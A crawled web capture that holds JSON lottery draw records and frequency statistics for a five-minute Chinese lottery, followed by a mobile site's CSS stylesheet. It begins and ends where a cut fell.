02:18:40","preDrawCode":"3,9,3,3,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282724,"preDrawTime":"2026-01-22 02:13:40","preDrawCode":"8,2,4,4,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282723,"preDrawTime":"2026-01-22 02:08:40","preDrawCode":"8,7,6,2,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282722,"preDrawTime":"2026-01-22 02:03:40","preDrawCode":"2,1,5,8,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282721,"preDrawTime":"2026-01-22 01:58:40","preDrawCode":"8,8,0,1,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282720,"preDrawTime":"2026-01-22 01:53:40","preDrawCode":"6,2,6,2,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282719,"preDrawTime":"2026-01-22 01:48:40","preDrawCode":"2,8,6,3,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282718,"preDrawTime":"2026-01-22 01:43:40","preDrawCode":"3,1,0,6,5","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282717,"preDrawTime":"2026-01-22 01:38:40","preDrawCode":"2,5,8,5,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282716,"preDrawTime":"2026-01-22 01:33:40","preDrawCode":"0,1,4,0,1","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282715,"preDrawTime":"2026-01-22 01:28:40","preDrawCode":"0,1,0,3,5","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282714,"preDrawTime":"2026-01-22 01:23:40","preDrawCode":"0,3,8,1,7","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282713,"preDrawTime":"2026-01-22 01:18:40","preDrawCode":"3,6,7,8,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51282712,"preDrawTime":"2026-01-22 01:13:40","preDrawCode":"8,5,3,9,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282711,"preDrawTime":"2026-01-22 01:08:40","preDrawCode":"7,2,5,4,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282710,"preDrawTime":"2026-01-22 01:03:40","preDrawCode":"0,2,6,6,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282709,"preDrawTime":"2026-01-22 00:58:40","preDrawCode":"2,1,6,9,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282708,"preDrawTime":"2026-01-22 00:53:40","preDrawCode":"9,8,0,9,1","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51282707,"preDrawTime":"2026-01-22 00:48:40","preDrawCode":"5,0,5,4,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282706,"preDrawTime":"2026-01-22 00:43:40","preDrawCode":"8,7,1,6,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282705,"preDrawTime":"2026-01-22 00:38:40","preDrawCode":"5,2,6,3,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282704,"preDrawTime":"2026-01-22 00:33:40","preDrawCode":"8,6,9,6,6","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282703,"preDrawTime":"2026-01-22 00:28:40","preDrawCode":"7,9,2,0,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282702,"preDrawTime":"2026-01-22 00:23:40","preDrawCode":"2,6,1,2,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282701,"preDrawTime":"2026-01-22 00:18:40","preDrawCode":"6,5,4,3,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282700,"preDrawTime":"2026-01-22 00:13:40","preDrawCode":"4,7,9,1,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282699,"preDrawTime":"2026-01-22 00:08:40","preDrawCode":"0,5,4,0,1","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282698,"preDrawTime":"2026-01-22 00:03:40","preDrawCode":"0,9,8,9,8","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 199
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-22","numOne":98,"numTwo":129,"numThree":101,"numFour":94,"numFive":104,"numSix":96,"numSeven":111,"numEight":108,"numNine":92,"sumSingle":116,"sumDouble":89,"sumBig":106,"sumSmall":99,"firstSingle":102,"firstDouble":103,"firstBig":106,"firstSmall":99,"secondSingle":107,"secondDouble":98,"secondBig":100,"secondSmall":105,"thirdSingle":107,"thirdDouble":98,"thirdBig":111,"thirdSmall":94,"fourthSingle":95,"fourthDouble":110,"fourthBig":102,"fourthSmall":103,"fifthSingle":95,"fifthDouble":110,"fifthBig":92,"fifthSmall":113,"numZero":92}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 7
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":1,"count":4},{"rank":1,"state":3,"count":4},{"rank":3,"state":1,"count":4},{"rank":2,"state":4,"count":2},{"rank":3,"state":3,"count":2},{"rank":5,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://01168nl.com/webapp/css/public.css
body_size: 4859
content:
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,li,ol,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

fieldset,img {
	border: 0
}

address,caption,cite,code,dfn,em,i,strong,th,var {
	font-weight: 400;
	font-style: normal
}

li,ol,ul {
	list-style: none
}

caption,th {
	text-align: left
}

h1,h2,h3,h4,h5,h6 {
	font-weight: 400;
	font-size: 100%
}

q:after,q:before {
	content: ""
}

abbr,acronym {
	border: 0
}

a {
	text-decoration: none;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	outline: none
}

body,html {
	min-height: 6.67rem;
	font-size: 26.66667vw;
	margin: 0 auto;
	background: #efeff4
}

* {
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}

@media screen and (min-width:569px) {
	body,html {
		min-height: 6.67rem;
		font-size: 16vw;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}
}

.ui-loader {
	display: none
}

#touchdiv {
	box-sizing: border-box;
	font-size: .12rem
}

#business {
	display: none!important
}

.business img {
	width: 100%;
	max-width: 750px;
	display: block;
	margin: 0 auto
}

.businessBack {
	color: #fff;
	font-size: .18rem;
	display: block;
	position: fixed;
	top: .1rem;
	left: .1rem
}

.tw_orange {
	background: #f5b226!important
}

.tw_green,
.tw_orange {
	color: #000102!important;
	border-radius: 50%
}

.tw_green {
	background: #91e618!important
}

.tw_yellow {
	background: #fef02a!important;
	color: #000102!important;
	border-radius: 50%
}

.tw_red {
	background: #d82c21!important;
	color: #fff!important;
	border-radius: 50%
}


#navList .business span {
	background: #fff url(../img/cltj_img/icon-168index.png) -.7rem -.35rem no-repeat!important;
	background-size: 3.33rem!important
}

.businessImg {
	background: #fff url(../img/cltj_img/icon-168index.png) -.72rem -.369rem no-repeat!important;
	background-size: 3.33rem!important
}

.addicon {
	background: url(../img/haomaimg.png) no-repeat -2.534rem -.33rem
}

.equalF {
	background: url(../img/haomaimg.png) no-repeat -2.7rem -.33rem
}

.rednum {
	background: url(../img/haomaimg.png) no-repeat -1.888rem -1.18rem
}

.bluenum {
	background: url(../img/haomaimg.png) no-repeat -1.588rem -1.18rem
}

.greennum {
	background: url(../img/haomaimg.png) no-repeat -2.788rem -1.18rem
}

.lightblue {
	background: url(../img/haomaimg.png) no-repeat -2.488rem -1.18rem
}

.Orange {
	background: url(../img/haomaimg.png) no-repeat -2.188rem -1.18rem
}

.bluesig {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.18rem
}

.blueeve {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.18rem
}

.bluebig {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.18rem
}

.bluesm {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.18rem
}

.nub01 {
	background: url(../img/haomaimg.png) no-repeat -.1rem -.075rem
}

.nub02 {
	background: url(../img/haomaimg.png) no-repeat -.438rem -.075rem
}

.nub03 {
	background: url(../img/haomaimg.png) no-repeat -.778rem -.075rem
}

.nub04 {
	background: url(../img/haomaimg.png) no-repeat -1.118rem -.075rem
}

.nub05 {
	background: url(../img/haomaimg.png) no-repeat -1.468rem -.075rem
}

.nub06 {
	background: url(../img/haomaimg.png) no-repeat -1.799rem -.075rem
}

.nub07 {
	background: url(../img/haomaimg.png) no-repeat -2.148rem -.075rem
}

.nub08 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.075rem
}

.nub09 {
	background: url(../img/haomaimg.png) no-repeat -2.828rem -.075rem
}

.nub10 {
	background: url(../img/haomaimg.png) no-repeat -3.168rem -.075rem
}

.nubb01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.069rem
}

.nubb02 {
	background: url(../img/haomaimg.png) no-repeat -.39rem -.069rem
}

.nubb03 {
	background: url(../img/haomaimg.png) no-repeat -.688rem -.069rem
}

.nubb04 {
	background: url(../img/haomaimg.png) no-repeat -.988rem -.069rem
}

.nubb05 {
	background: url(../img/haomaimg.png) no-repeat -1.293rem -.069rem
}

.nubb06 {
	background: url(../img/haomaimg.png) no-repeat -1.596rem -.069rem
}

.nubb07 {
	background: url(../img/haomaimg.png) no-repeat -1.896rem -.069rem
}

.nubb08 {
	background: url(../img/haomaimg.png) no-repeat -2.2rem -.069rem
}

.nubb09 {
	background: url(../img/haomaimg.png) no-repeat -2.51rem -.069rem
}

.nubb10 {
	background: url(../img/haomaimg.png) no-repeat -2.81rem -.069rem
}

.numbig {
	background: url(../img/haomaimg.png) no-repeat -.086rem -.32rem
}

.numsm {
	background: url(../img/haomaimg.png) no-repeat -.386rem -.32rem
}

.blueCount {
	background: url(../img/haomaimg.png) no-repeat -1.286rem -1.18rem
}

.nums {
	background: url(../img/haomaimg.png) no-repeat -.686rem -.32rem
}

.numd {
	background: url(../img/haomaimg.png) no-repeat -.99rem -.32rem
}

.longbg {
	background: url(../img/haomaimg.png) no-repeat -2.04rem -.32rem
}

.hubg {
	background: url(../img/haomaimg.png) no-repeat -1.794rem -.32rem
}

.hlnum0 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum1 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum2 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum3 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum4 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum5 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum6 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum7 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum8 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum9 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.ncnum01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.64rem
}

.ncnum02 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -.64rem
}

.ncnum03 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.64rem
}

.ncnum04 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.64rem
}

.ncnum05 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -.64rem
}

.ncnum06 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -.64rem
}

.ncnum07 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -.64rem
}

.ncnum08 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -.64rem
}

.ncnum09 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.64rem
}

.ncnum10 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -.64rem
}

.ncnum11 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.91rem
}

.ncnum12 {
	background: url(../img/haomaimg.png) no-repeat -.36rem -.91rem
}

.ncnum13 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.91rem
}

.ncnum14 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.91rem
}

.ncnum15 {
	background: url(../img/haomaimg.png) no-repeat -1.29rem -.91rem
}

.ncnum16 {
	background: url(../img/haomaimg.png) no-repeat -1.59rem -.91rem
}

.ncnum17 {
	background: url(../img/haomaimg.png) no-repeat -1.89rem -.91rem
}

.ncnum18 {
	background: url(../img/haomaimg.png) no-repeat -2.19rem -.91rem
}

.ncnum19 {
	background: url(../img/haomaimg.png) no-repeat -2.49rem -.91rem
}

.ncnum20 {
	background: url(../img/haomaimg.png) no-repeat -2.79rem -.91rem
}

.num1 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem 0
}

.num2 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.276rem
}

.num3 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.55rem
}

.num4 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.83rem
}

.num5 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.106rem
}

.num6 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.383rem
}

.displaynone {
	display: none
}

.redfont {
	color: #f1010a
}

.displayblock {
	display: block
}

.loading,.loading_azxy10,.loading_jisusc {
	display: block;
	min-width: 3rem;
	marign: 1rem auto;
	text-align: center;
	font-size: .12rem;
	color: #999;
	padding-top: 1rem;
	padding-bottom: 1rem
}

.margtp0 {
	margin-top: 0
}

.margbt0 {
	margin-bottom: 0
}

#loadingbox {
	width: auto;
	min-width: 1px;
	height: 0;
	line-height: .2rem;
	margin: 0 auto;
	overflow: hidden;
	color: #fff;
	text-align: center;
	background: #e2e2e2;
	font-size: .1rem
}

.top_menu_bar {
	background: #f4f5f6;
	height: .5rem;
	box-sizing: border-box;
	overflow: hidden;
	box-shadow: .02rem .02rem .1rem .001rem #cecece;
	justify-content: center;
	width: 100%;
	font-size: 0
}

.top_menu_bar .top_menu_left,.top_menu_bar .top_menu_middle,.top_menu_bar .top_menu_more {
	width: 1.25rem
}

.top_menu_bar .top_menu_left {
	
	
	padding: .09rem .1rem;
	display: inline-block;
	box-sizing: border-box;

	font-size: .14rem;
    width: 34.6666%;
    color: #666;
    line-height: .3rem;
}

.top_menu_bar .top_menu_left a {
	width: 1rem;
	height: 100%;
	box-sizing: border-box;
	text-align: center;
}

.top_menu_bar .top_menu_left a img {
	display: block;
	width: auto;
	position: relative;
	top: 0;
	height: .3rem
}

.top_menu_bar .top_menu_middle {
	font-size: .18rem;
	width: 32.6666%;
	color: #666;
	line-height: .5rem;
	text-align: center;
	box-sizing: border-box;
	display: inline-block;
	position: absolute
}

.top_menu_bar .top_menu_middle span {
	width: auto;
	display: block
}

.top_menu_bar .top_menu_middle i {
	position: relative;
	display: inline-block;
	height: .05rem;
	width: .05rem
}

.top_menu_bar .top_menu_middle i:before {
	content: "";
	height: .2rem;
	width: .2rem;
	display: block;
	position: absolute;
	top: -.13rem;
	right: -.21rem;
	background: url(../img/bg_icon.png) no-repeat 0 -.51rem;
	background-size: 3.16rem
}

.top_menu_bar .top_menu_more {
	width: 34.6666%;
	box-sizing: border-box;
	display: inline-block;
	position: absolute;
	right: 0
}

.top_menu_bar .top_menu_more .list_shadow {
	position: absolute;
	width: .1rem;
	height: .12rem;
	left: .036rem;
	top: .16rem;
	background-size: contain;
	border-left: 1px solid #a8b4d6;
	background-color: rgba(244,245,246,.3)
}

.top_menu_bar .top_menu_more .more_btn {
	display: block;
	width: 70%;
	height: .6rem;
	line-height: .45rem;
	padding-left: .1rem;
	background-size: 20px;
	position: relative;
	margin-left: 35px;
	font-size: 15px;
	float: right;
	overflow: hidden
}

.top_menu_bar .top_menu_more .more_btn:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: .205rem;
	right: 0;
	width: .1rem;
	height: .1rem;
	margin-right: .05rem;
	background: url(../img/haomaimg.png) no-repeat -1.85rem -.53rem;
	background-size: 4rem auto
}

.top_menu_bar .top_menu_list {
	overflow: hidden;
	overflow-x: scroll;
	-webkit-overflow-scrolling: auto;
	-webkit-transform: translateZ(1);
	transform: translateZ(1);
	white-space: nowrap;
	direction: rtl
}

.top_menu_bar .top_menu_list .btn {
	white-space: nowrap;
	display: inline-block;
	height: .5rem;
	color: #505050;
	text-decoration: none;
	margin-left: .16rem;
	padding-top: .1rem
}

.top_menu_bar .top_menu_list .btn span {
	height: .24rem;
	line-height: .24rem;
	width: .24rem;
	text-align: center;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative
}

.top_menu_bar .top_menu_list .checked span {
	color: #fff;
	background: #fa8f18
}

.top_menu_bar .top_menu_list .onday span:before {
	content: "";
	display: inline-block;
	position: absolute;
	top: .27rem;
	left: 10px;
	width: .06rem;
	height: .06rem;
	background: #ccc;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#dsdxlzshaxBox,#gltjshowBox,#gyhshowBox,#hmqhlzshaxBox,#lhlzshaxBox,#tiaojian_gyh,.loteyPage {
	z-index: 99999
}

#beginTime {
	border: none;
	background: transparent;
	top: .1rem;
	right: 0;
	height: .22rem;
	color: transparent;
	outline: none;
	width: .8rem
}

#beginTime,#showtime {
	position: absolute;
	z-index: 1
}

#showtime {
	top: .03rem;
	right: 15%;
	display: inline-block;
	height: .2rem
}

.footer {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #f0eff5
}

.footer .footer_up {
	width: 100%;
	height: 1.09rem;
	display: -webkit-box;
	text-align: center;
	vertical-align: middle;
	margin-top: .2rem;
	background: #fff;
	border-top: .01rem solid #dbdbdb
}

.footer .footer_up .app_ver,.footer .footer_up .computer_ver,.footer .footer_up .suggestions,.footer .footer_up .touch_ver,.footer .footer_up .zxkf_ver {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .12rem;
	color: #9b9b9b
}

.footer .footer_up .app_ver a {
	color: #9b9b9b
}

.footer .footer_up .appIcon,.footer .footer_up .computerIcon,.footer .footer_up .suggesIcon,.footer .footer_up .touchIcon,.footer .footer_up .zxkfIcon {
	height: .49rem;
	width: .49rem;
	margin: .2rem auto .1rem;
	background: url(../img/bg_icon.png) no-repeat;
	background-size: 3.16rem
}

.footer .footer_up .touchIcon {
	background-position: 0 0
}

.footer .footer_up .computerIcon {
	background-position: -.52rem 0
}

.footer .footer_up .appIcon {
	background-position: -1.04rem 0
}

.footer .footer_up .suggesIcon {
	background-position: -1.56rem 0
}

.footer .footer_up .zxkfIcon {
	background: url(../img/icon-kefu.png) 0 0 no-repeat!important;
	background-size: 99%!important
}

.footer .footer_middle {
	width: 100%;
	height: .45rem;
	background: #fff
}

.footer .footer_middle .middle_line {
	width: 90%;
	margin: 0 auto;
	border-top: .01rem solid #e6e6e6;
	display: -webkit-box
}

.footer .footer_middle .middle_line div {
	height: inherit;
	line-height: .45rem;
	-webkit-box-flex: 1;
	text-align: center;
	font-size: .11rem;
	color: #9b9b9b
}

.footer .footer_down {
	width: 100%;
	height: .36rem;
	display: -webkit-box;
	background: #f0eff5
}

.footer .footer_down div {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .11rem;
	color: #9b9b9b;
	line-height: .36rem;
	text-align: center
